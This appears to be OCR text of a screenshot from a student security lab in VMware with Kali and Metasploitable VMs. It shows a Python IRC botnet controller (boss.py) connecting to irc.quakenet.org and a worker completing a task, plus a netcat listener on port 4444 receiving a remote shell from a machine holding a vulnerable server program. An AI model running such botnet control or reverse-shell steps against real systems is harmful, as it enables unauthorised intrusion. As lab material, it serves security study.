 Ubuntu-16.04b - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4
Ubuntu_server
Ubuntu-16.04 Ubuntu-16.04b Ubuntu_server
Terminal Terminal File Edit View Search Terminal Help 8:20 AM
ubuntu@ubuntu: /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:~$ cd /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ python boss.py -c ngan0648 -n ngan -x 20520648 -s irc.quakenet.org
2023-04-15 07:52:23,116 - INFO - Registering nick ngan
2023-04-15 07:52:23,116 - INFO - Authing as ngan
2023-04-15 07:52:23,454 - INFO - server ping: :1116063994
2023-04-15 07:52:32,638 - INFO - Registered
2023-04-15 08:07:22,037 - INFO - added worker [worker_633]
2023-04-15 08:11:35,706 - INFO - kimngan authenticated successfully
2023-04-15 08:20:12,614 - INFO - task [1] received by worker worker_633
2023-04-15 08:20:12,846 - INFO - task [1] finished by worker worker_633
2023-04-15 08:20:12,846 - INFO - 1:worker_633:{'worker_633': ''}
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ nc -l 4444
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
vul_server
vul_server.c
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.